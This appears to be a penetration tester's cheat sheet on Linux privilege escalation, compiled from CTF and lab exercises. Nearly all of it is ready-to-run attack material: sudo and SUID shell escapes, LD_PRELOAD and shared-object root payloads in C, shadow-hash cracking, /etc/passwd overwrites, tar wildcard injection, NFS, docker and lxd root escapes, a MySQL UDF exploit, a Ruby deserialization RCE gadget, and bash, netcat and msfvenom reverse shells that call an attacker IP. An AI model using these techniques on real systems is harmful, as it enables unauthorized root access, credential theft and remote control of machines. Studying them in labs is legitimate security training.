Linux Privilege Escalation
Basic Manual Enumeration

whoami
pwd
idSee what is listening internally
ss -tulpn | grep LISTEN
netstat -antp | grep LISTENOS, Kernel & Hostname
cat /etc/issue
cat /proc/version
hostname
uname -a
searchsploit linux kernel 3.9To remove DoS exploits by adding -exclude=”/dos/”
Binaries Owned by the root user
Always run with
-pso it preserves permissions for the root user!!!!
./suid_bash -pSomething Weird
Check to see if youre in a docker container with
ps auxNo hashes in
/etc/shadowis another pretty good indicator
Database files
Make sure to look for any passwords for the root user in .php files in web root!
Quick SUID
The following command can be used to find all SUID programs on a given system:
find /* -user root -perm -4000 -print 2>/dev/nullFind files that the users group can edit
find / -group users -type f 2>/dev/nullIn the above example users is the name of the group he is in.
Sudo -l
If you have the password, on of the first checks should be
sudo -lIf there is an entry like:
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.plMeans you can
sudo /usr/bin/perl /home/itguy/backup.plwith no passwordHowever you cannot
sudo perl /home/itguy/backup.plwith no passwordNeed to use the absolute paths if they are specified that way!!!
Taking advantage of SUID files
Some administrators will set the SUID bit manually to allow certain programs to be run as them.
Lets say you're a system administrator and a non-privileged user wants to program that requires it to be run with higher privileges.
They can set the SUID bit, then the non-privileged user can execute the program without having any extra account permissions set.
See who a command is running as:
$ id
uid=1000(ice-wzl) gid=1000(ice-wzl) groups=1000(ice-wzl) <--cmd output
touch foo
find foo -exec whoami \;
igor <--command output (now get shell as igor)
find foo -exec /bin/bash -p \;
$ id
uid=1000(ice-wzl) gid=1000(ice-wzl) euid=1001(igor)Custom Binarys
Cross reference a list of standard binaries on a linux system with the ones you see, admins will add their own sometimes
strings system-controlFile Systems
Use the following command to check for unmounted file systems
cat /etc/fstabWorld Writeable
Files on the system with permissions that can be modifiled by any user on the system
find / \( -wholename '/home/homedir*' -prune \) -o \( -type d -perm -0002 \) -exec ls -ld '{}' ';' 2>/dev/null | grep -v rootWorld writable directories for root
find / \( -wholename '/home/homedir*' -prune \) -o \( -type d -perm -0002 \) -exec ls -ld '{}' ';' 2>/dev/null | grep rootWorld writable files
find / \( -wholename '/home/homedir/*' -prune -o -wholename '/proc/*' -prune \) -o \( -type f -perm -0002 \) -exec ls -l '{}' ';' 2>/dev/nullWeak File Permissions
Readable shadow
ls -l /etc/shadow
cat /etc/shadowA users password hash (if they have one) can be found between the first and second (:) of each line.
Save the root user's hash to a file called hash.txt on your kali machine and use john to crack it.
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txtSwitch to the root user
su rootUnshadow method
cat /etc/passwd > passwd.txt
cat /etc/shadow > shadow.txtTransfer both back to attack box
unshadow passwd.txt shadow.txt > unshadowed.txtWriteable shadow
ls -l /etc/shadowGenerate a new password hash
mkpasswd -m sha-512 jackiscoolEdit /etc/shadow and replace origional root user's password hash with the one that you just created
Switch to the root user
su rootWritable passwd
The /etc/passwd file contained user password hashes, and some versions of Linux still allow password hashes to be stored there
The /etc/passwd file contains information about user accounts. It is world-readable, but usually only writable by the root user.
ls -l /etc/passwdGenerate a new password hash with a password of your choice:
openssl passwd newpasswordhereEdit the /etc/passwd file and place the generated password hash between the first and second colon (:) of the root user's row (replacing the "x").
Switch to the root user, using the new password:
su rootAlternatively, copy the root user's row and append it to the bottom of the file, changing the first instance of the word "root" to "newroot" and placing the generated password hash between the first and second colon (replacing the "x").
Now switch to the newroot user, using the new password:
su newrootPasswords and Keys
History Files
If a user accidentally types their password on the command line instead of into a password prompt, it may get recorded in a history file.
View the contents of all the hidden history files in the user's home directory:
cat ~/.*history | lessNote that the user has tried to connect to a MySQL server at some point, using the "root" username and a password submitted via the command line.
Note that there is no space between the -p option and the password!
Config Files
Config files often contain passwords in plaintext or other reversible formats.
List the contents of the user's home directory:
ls /home/userNote the presence of a myvpn.ovpn config file. View the contents of the file:
cat /home/user/myvpn.ovpnThe file should contain a reference to another location where the root user's credentials can be found. Switch to the root user, using the credentials:
su rootSSH Keys
Sometimes users make backups of important files but fail to secure them with the correct permissions.
Look for hidden files & directories in the system root:
ls -la /
find / -name authorized_keys 2> /dev/null
find / -name id_rsa 2> /dev/nullOld sudo version
CVE-2019-14287
sudo --version
Sudoers I/O plugin version 1.8.21p2 #output
sudo -l
(ALL, !root) NOPASSWD: /bin/bash #outputLooking for the
(ALL, !root) NOPASSWD:, and Sudo (versions < 1.8.28). Easy priv esc.
sudo -V
Sudo version 1.8.27
Sudoers policy plugin version 1.8.27
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.27
sudo -u#-1 /bin/bash
root@NIX04:/home/ben# Sudo-Shell escape Sequences
List the programs which sudo allows your user to run:
sudo -lVisit GTFOBins (https://gtfobins.github.io) and search for some of the program names. If the program is listed with "sudo" as a function, you can use it to elevate privileges, usually via an escape sequence.
Zip
User merlin may run the following commands on ubuntu:
(root : root) NOPASSWD: /usr/bin/zip
touch hello.txt
sudo /usr/bin/zip 1.zip hello.txt -T --unzip-command="sh -c /bin/bash"
id
uid=0(root) gid=0(root) groups=0(root)Sudo -lnpm
journalctl
sudo journalctl
!/bin/shiftop
sudo /usr/bin/iftop
!/bin/bash #hit enterfind
sudo /usr/bin/find . -exec /bin/bash \; -quit
sudo /find /bin -name nano -exec /bin/sh \;nano
sudo /usr/bin/nano
Press ctrl+r then ctrl +x
Reset; bash 1>&0 2>&0vim
sudo vim -c ':!/bin/bash'Method 2
sudo vim -c '!sh'Method 3
:set shell=/bin/sh
:shellvi
:set shell=/bin/sh
:shellman
sudo /usr/bin/man man
!/bin/shawk
sudo awk 'BEGIN {system("/bin/bash")}'
sudo awk 'BEGIN {system("/bin/sh")}'less
sudo /usr/bin/less /etc/profile
!/bin/shFTP
sudo /usr/bin/ftp
!/bin/bashnmap
Method 1
TF=$(mktemp)
echo 'os.execute("/bin/bash")' > $TF
sudo nmap --script=$TFMethod 2
sudo nmap --interactive
!bashMethod 3
echo "os.execute('/bin/sh')" > shell.nse && sudo nmap --script=shell.nsemore
TERM= sudo -E more /etc/profile
!/bin/bashApache2
sudo -l
(root) NOPASSWD: /usr/sbin/apache2
sudo apache2 -f /etc/shadowCopy hash to attacker box and crack with john
Sudo -l LD_PRELOAD
Sudo can be configured to inherit certain environment variables from the user's environment.
Check which environment variables are inherited (look for the env_keep+=LD_PRELOAD options):
Output you're looking for
user@debian:~/tools/sudo$ sudo -l
Matching Default entries for user on this host:
env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATHLD_PRELOAD and LD_LIBRARY_PATH are both inherited from the user's environment.
LD_PRELOAD loads a shared object before any others when a program is run. LD_LIBRARY_PATH provides a list of directories where shared libraries are searched for first.
Create a shared object using the code located at /home/user/tools/sudo/preload.c:
preload.c code in another file in this repo:
gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/tools/sudo/preload.cRun one of the programs you are allowed to run via sudo (listed when running sudo -l), while setting the LD_PRELOAD environment variable to the full path of the new shared object:
sudo LD_PRELOAD=/tmp/preload.so program-name-hereA root shell should spawn.
Run ldd against the apache2 program file to see which shared libraries are used by the program:
ldd /usr/sbin/apache2Create a shared object with the same name as one of the listed libraries (libcrypt.so.1) using the code located at /home/user/tools/sudo/library_path.c:
gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sudo/library_path.cRun apache2 using sudo, while settings the LD_LIBRARY_PATH environment variable to /tmp (where we output the compiled shared object):
sudo LD_LIBRARY_PATH=/tmp apache2A root shell should spawn.
Errors: Try renaming /tmp/libcrypt.so.1 to the name of another library used by apache2 and re-run apache2 using sudo again.
Did it work? If not, try to figure out why not, and how the library_path.c code could be changed to make it work.
Sudo -l LD_PRELOAD Method 2
In command prompt type: sudo -l
From the output, notice that the LD_PRELOAD environment variable is intact.
Exploitation
Open a text editor and type:
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}Save the file as x.c
In command prompt type:
gcc -fPIC -shared -o /tmp/x.so x.c -nostartfilesIn command prompt type:
sudo LD_PRELOAD=/tmp/x.so apache2In command prompt type:
id
Sudo -l Service Takeover

We have write access to
vulnnet-auto.timerandvulnnet.job.servicewhich are custom services on the host
First we modify the
OnCalandar=*:0/30line toOnCalandar=*0/1to make it run every minute versus every 30 minutes
Can see that the system executes the
/bin/dfcommand
We can modify this to spawn a reverse shell via our script
Can also call a reverse shell on the box
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.13.22.22 1111 >/tmp/f
bash -i >& /dev/tcp/10.13.22.22/1111 0>&1We then use our
sudo -lprivlages to restart the service
SUID SYMLINKS CVE-2016-1247
Detection
dpkg -l | grep nginxLooking for installed nginx version is below 1.6.2-5+deb8u3
Required you to be the www-data user!
Run:
/tmp/nginxed-root.sh /var/log/nginx/error.logSystem will wait for logrotate to execute, become root user
Cron Jobs File permissions
Cron jobs are programs or scripts which users can schedule to run at specific times or intervals.
Cron table files (crontabs) store the configuration for cron jobs. The system-wide crontab is located at
/etc/crontab.View the contents of the system-wide crontab:
cat /etc/crontabThere should be two cron jobs scheduled to run every minute. One runs overwrite.sh, the other runs /usr/local/bin/compress.sh.
Locate the full path of the overwrite.sh file:
locate overwrite.shNote that the file is world-writable:
ls -l /usr/local/bin/overwrite.shReplace the contents of the overwrite.sh file with the following after changing the IP address to that of your Kali box.
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run. A root shell should connect back to your netcat listener.
nc -nvlp 4444Cron Jobs File permissions Method 2
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >> /usr/local/bin/overwrite.shWait the defined period of time
/tmp/bash -p
idCron Jobs Path Environment Variable
View the contents of the system-wide crontab:
cat /etc/crontabNote that the PATH variable starts with /home/user which is our user's home directory.
Create a file called overwrite.sh in your home directory with the following contents:
#!/bin/bash
cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbashMake sure that the file is executable:
chmod +x /home/user/overwrite.shWait for the cron job to run. Run the
/tmp/rootbashcommand with-pto gain a shell running with root privileges:
/tmp/rootbash -pCronJobs - Wildcards
View the contents of the other cron job script:
cat /usr/local/bin/compress.shNote that the tar command is being run with a wildcard (*) in your home directory.
Take a look at the GTFOBins page for tar. Note that tar has command line options that let you run other commands as part of a checkpoint feature.
Use msfvenom on your Kali box to generate a reverse shell ELF binary. Update the LHOST IP address accordingly:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 -f elf -o shell.elfTransfer the shell.elf file to /home/user/ on the Debian VM.
chmod +x /home/user/shell.elfCreate these two files in /home/user:
touch /home/user/--checkpoint=1
touch /home/user/--checkpoint-action=exec=shell.elfWhen the tar command in the cron job runs, the wildcard (*) will expand to include these files.
Since their filenames are valid tar command line options, tar will recognize them as such and treat them as command line options rather than filenames.
Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run. A root shell should connect back to your netcat listener.
nc -nvlp 4444CronJobs - Wildcards No msfvenom
echo 'cp /bin/bash /tmp/bash;chmod +s /tmp/bash' > /home/user/runme.sh
touch /home/user/--checkpoint=1
touch /home/user/--checkpoint-action=exec=sh\ runme.shWait the 1 minute or time defined by cron settings
Once the cronjob hits run:
/tmp/bash -p
idSUID and SGID Executables --GTFO Bins
Find all the SUID/SGID executables on the Debian VM:
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/nullNote that /usr/sbin/exim-4.84-3 appears in the results. Exploit is in this repo.
Exploit-DB, Google, and GitHub are good places to search!
Check GTFO Bins and Google for SUID/SGID!!!
SUID-Shared Object Injection
Detection
find / -type f -perm -04000 -ls 2>/dev/nullMake note of all the SUID binaries
The /usr/local/bin/suid-so SUID executable is vulnerable to shared object injection.
First, execute the file and note that currently it displays a progress bar before exiting:
Run strace on the file and search the output for open/access calls and for "no such file" errors:
strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"Output Looking for
open("/lib/libc.so.6", O_RDONLY) = 3
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)Note that the executable tries to load the /home/user/.config/libcalc.so shared object within our home directory, but it cannot be found.
Create the .config directory for the
libcalc.sofile:
mkdir /home/user/.configExample shared object code can be found at
/home/user/tools/suid/libcalc.c. It simply spawns a Bash shell. Compile the code into a shared object at the location the suid-so executable was looking for it:
gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
IF ERRORS TRY:
gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.cExecute the suid-so executable again, and note that this time, instead of a progress bar, we get a root shell.
/usr/local/bin/suid-soIt will be an euid=0 not a uid=0!!!
SUID and SGID Environment Variables
Detection
find / -type f -perm -04000 -ls 2>/dev/nullThe /usr/local/bin/suid-env executable can be exploited due to it inheriting the user's PATH environment variable and attempting to execute programs without specifying an absolute path.
First, execute the file and note that it seems to be trying to start the apache2 webserver:
/usr/local/bin/suid-envRun strings on the file to look for strings of printable characters:
strings /usr/local/bin/suid-envOne line
service apache2 startsuggests that the service executable is being called to start the webserver, however the full path of the executable/usr/sbin/serviceis not being used.
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/service.cCompile the code
service.cinto an executable called service. This code simply spawns a Bash shell:
gcc /tmp/service.c -o /tmp/servicePrepend the current directory (or where the new service executable is located) to the PATH variable, and run the suid-env executable to gain a root shell:
export PATH=/tmp:$PATHRin the executable with an absolute path
/usr/local/bin/suid-env
idSUID and SGID Executables-Abusing Shell Features 1
Detection
find / -type f -perm -04000 -ls 2>/dev/nullMake note of all the SUID binaries
The
/usr/local/bin/suid-env2executable is identical to/usr/local/bin/suid-envexcept that it uses the absolute path of the service executable/usr/sbin/serviceto start the apache2 webserver. Verify this with strings:
strings /usr/local/bin/suid-env2In Bash versions <4.2-048 it is possible to define shell functions with names that resemble file paths, then export those functions so that they are used instead of any actual executable at that file path.
Verify the version of Bash installed on the Debian VM is less than 4.2-048:
/bin/bash --versionCreate a Bash function with the name /usr/sbin/service that executes a new Bash shell (using -p so permissions are preserved) and export the function:
function /usr/sbin/service() { cp /bin/bash /tmp && chmod +s /tmp/bash && /tmp/bash -p; }
export -f /usr/sbin/serviceRun the suid-env2 executable to gain a root shell:
/usr/local/bin/suid-env2SUID and SGID Executables-Abusing Shell Features 2
Note: This will not work on Bash versions 4.4 and above.
When in debugging mode, Bash uses the environment variable PS4 to display an extra prompt for debugging statements.
Run the
/usr/local/bin/suid-env2executable with bash debugging enabled and the PS4 variable set to an embedded command which creates an SUID version of/bin/bash:
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2Run the /tmp/rootbash executable with -p to gain a shell running with root privileges:
/tmp/rootbash -pOR One liner
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp && chown root.root /tmp/bash && chmod +s /tmp/bash)' /bin/sh -c '/usr/local/bin/suid-env2; set +x; /tmp/bash -p'NFS
Files created via NFS inherit the remote user's ID. If the user is root, and root squashing is enabled, the ID will instead be set to the "nobody" user.
Check the NFS share configuration:
cat /etc/exportsNote that the /tmp share has root squashing disabled.
On your Kali box, switch to your root user if you are not already running as root:
sudo suUsing Kali's root user, create a mount point on your Kali box and mount the /tmp share (update the IP accordingly):
mkdir /tmp/nfs
mount -o rw,vers=2 10.10.10.10:/tmp /tmp/nfsAlternative command
mount -t nfs -v 10.10.185.59:/ /tmp/nfsStill using Kali's root user, generate a payload using msfvenom and save it to the mounted share (this payload simply calls /bin/bash):
msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elfStill using Kali's root user, make the file executable and set the SUID permission:
chmod +xs /tmp/nfs/shell.elfBack on the Debian VM, as the low privileged user account, execute the file to gain a root shell:
/tmp/shell.elfNFS Method 2
cat /etc/exports
Attack Box:
showmount -e 10.10.10.10
mkdir /tmp/nfs
mount -o rw,vers=2 10.10.10.10:/tmp /tmp/nfs
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/nfs/x.c
gcc /tmp/nfs/x.c -o /tmp/nfs/x
chmod +s /tmp/nfs/x
Target Box:
/tmp/x
idNFS Errors
When we try to mount with the alternative command above, we fail to get any response and connection times out.
To double check use the command:
show mount -e 10.10.185.59
clnt_create: RPC: Unable to recieveMeans there is a share on the host but only reachable on the remote machine locally.
Can forward the port on our machine to the target machine
Need to check the ports on the target with:
rpcinfo -p
100005 3 udp 20048 mountd
100005 3 tcp 20048 mountd
100003 3 tcp 2049 nfs
100003 4 tcp 2049 nfs
100227 3 tcp 2049 nfs_aclConfirms nfs is running on 2049 the default port
Now port forward:
ssh [email protected] -i id_rsa -L 2049:localhost:2049
ssh [email protected] -i id_rsa -L 44561:localhost:44561When a shell on the remote machine authenticates we are successful
Now create the mount with elevated permissions
sudo mkdir /tmp/nfs
sudo mount -v -t nfs localhost:/ /tmp/nfsNow to get to root
On your attackbox run
cp /bin/bash /tmp/nfs
chmod +s bashNow on the target box as your non elevated user
./bash -p
id
uid=1000(james) gid=1000(james) euid=0(root) egid=0(root)Service Exploits
https://www.exploit-db.com/exploits/1518
The mysql service is running as root and the 'root' user for the service does not have a password assigned or the password is known.
This exploit takes advantage of the User Defined Functions (UFDs) to run system commands as root via the mysql service.
Change into the
/home/user/tools/mysql-udfdirectory.
cd /home/user/tools/mysql-udfCompile the raptor_udf2.c exploit code using the following
gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lcConnect to the mysql service as the root user with a blank or known password.
mysql -u rootExecute the following commands on the mysql shell to create a udf "do_system" using the compiled exploit
use mysql;
create table foo(line blob);
insert into foo values (load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';Use the function to copy /bin/bash to /tmp/rootbash and set the SUID permission
select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');Exit out of the mysql shell
\qRun /tmp/rootbash with -p to gain a root shell
/tmp/rootbash -p
Docker Linux Local PE
idCheck to see if the user is in the docker group
docker run hello-worldCheck to see if docker is installed and working correctly
docker run -v /root:/mnt alpine cat /mnt/key.txt-vspecifies a volume to mount, in this case the /root directory on the house was mounted to the /mnt directory on the container. Because docker has SUID we were able to mount a root owned directory in our container
docker run -it -v /:/mnt alpine chroot /mntRoots the host with docker because we used chroot on the /mnt directory. This allowed us to use the host operating system.
docker run -it ubuntu bashOptional: Run an ubuntu container with docker
lxd Group Priv Esc
The best example of how to do this
https://0xdf.gitlab.io/2020/11/07/htb-tabby.html
Exploit without internet connection
Change to the root user on attack box
sudo suInstall Requirements on your attack box
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-toolsClone the repo (attack box)
sudo go get -d -v github.com/lxc/distrobuilderMake distrobuilder (attack box)
cd $HOME/go/src/github.com/lxc/distrobuilder
makePrepare the creation of Alpine (attack box)
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yamlCreate the container (attack box)
sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml-If that fails, run it adding -o image.release=3.8 at the end
Upload
lxd.tar.xzandrootfs.squashfsto the vulnerable serverAdd the image on the vulnerable server
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
lxc image listSecond command is only if you want to confim the imported image is present
Create a container and add the root path
lxc init alpine privesc -c security.privileged=true
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=trueExecute the container
lxc start privesc
lxc exec privesc /bin/sh
cd /mnt/root/mnt/rootis where the file system is mounted.
Errors-on the vulnerable server
If you recieve an
Failed container creation: No storage pool found. Please create a new storage pool.You need to initialize lxd before using it
lxd initRead the options and use the defaults
Capabilities
Search your whole file-system recursively with the following command:
getcap -r / 2>/dev/nullPython
Looking for:
/home/demo/python3 = cap_setuid+epEscalate Privlages
./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'Perl
Check for Perl:
which perlLooking for:
/home/demo/python3 = cap_setuid+epEscalate
./perl -e 'use POSIX (setuid); POSIX::setuid(0); exec "/bin/bash";'Tar
Check for tar:
which tarLooking For:
/home/demo/tar = cap dac read search+epTar the shadow:
./tar cvf shadow.tar /etc/shadowUntar to review:
./tar -xvf shadow.tarPython Library Hijacking
From
sudo -loutput we seeSETENV(means we can set the env variables when it is run as root) in addition to the python script that can be run as rootWe see the
import hashlibstatement at the top, can hijack the libraryPython will look in the current directory or a specified path that we list due to the
SETENVpermission.The paths that come configured out of the box on Ubuntu 16.04, in order of priority, are:
Directory of the script being executed
/usr/lib/python2.7
/usr/lib/python2.7/plat-x86_64-linux-gnu
/usr/lib/python2.7/lib-tk
/usr/lib/python2.7/lib-old
/usr/lib/python2.7/lib-dynload
/usr/local/lib/python2.7/dist-packages
/usr/lib/python2.7/dist-packagesFor other distributions, run the command below to get an ordered list of directories:
python -c 'import sys; print "\n".join(sys.path)'Can also use
locate hashlib.pyto figure out where the library is being executed fromOnce the libary is located
Copy the
hashlib.pyfile to/tmp or /dev/shmCan either try adding a python reverse shell to the file or:
python -c 'import os; os.system("/bin/sh")'
python3 -c 'import os; os.system("/bin/sh")'To conduct the priv esc now run:
sudo PYTHONPATH=/tmp/ /usr/bin/python3 /home/hazel/hasher.pyManual Polkit Priv Esc Checks
POC:
Target needs to have
accountserviceandgnome-control-centerinstalled
#centos/fed/rhel
rpm -qa accountservice
rpm -qa gnome-control-center
#deb/ubu
dpkg -l | grep accountservice
dpkg -l | grep gnome-control-centerMust have
polkitversion 0.113 or later OR0-105-26(Debian fork ofpolkitWorks with
Ubuntu 20.04andCentos 8,RHEL 8,Fedora 21,Debian Bullseye
cat /etc/os-releaseUsually need to run the POC multiple times
For exploitation dispite checks saying not vulnerable:
./polkit.sh -f=yIf run with no options, user
secnigmawill be added to/etc/passwdand the password for that user issecnigmaftwTo get your root shell
su - secnigmaEnter password
sudo bashProfit
Universal RCE deserialization gadget chain for Ruby 2.x.
This works for both
YAML.loadandMarshal.loadSee Ruby script using this syntax on a seperate local file that you cannot write to however if the first script is executing through cron or
sudo -lpermissions you can create another file with the same name that the origional is calling i.e.dependencies.ymlPayload:
--- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::DependencyList
specs:
- !ruby/object:Gem::Source::SpecificFile
spec: &1 !ruby/object:Gem::StubSpecification
loaded_from: "|id 1>&2"
- !ruby/object:Gem::Source::SpecificFile
spec:MOTD Hijacking
Detection:
Can see root processes like cron jobs without root permissions with
pspy
2023/04/06 18:00:01 CMD: UID=0 PID=1087 | /bin/cp /var/backups/.update-motd.d/00-header
2023/04/06 18:00:01 CMD: UID=0 PID=1083 | /usr/sbin/CRON -flook for the
motdto be owned by root but set to a group that we are in, can echo:
echo "cp /bin/bash /home/sysadmin/bash && chmod u+s /home/sysadmin/bash" >> 00-headernow log out and re-ssh in to kick it off and then execute bash with
bash -p
Pkexec as SUID
-rwsr-xr-x 1 root root 22K Mar 27 2019 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
# link
https://github.com/Almorabea/pkexec-exploit/blob/main/CVE-2021-4034.py
python3 pwn.py
Do you want to choose a custom payload? y/n (n use default payload) n
[+] Cleaning pervious exploiting attempt (if exist)
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handle 7f83d3d88000 at 0x7f83d3c166a0>
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# id
uid=0(root) gid=1001(julian) groups=1001(julian)
# Last updated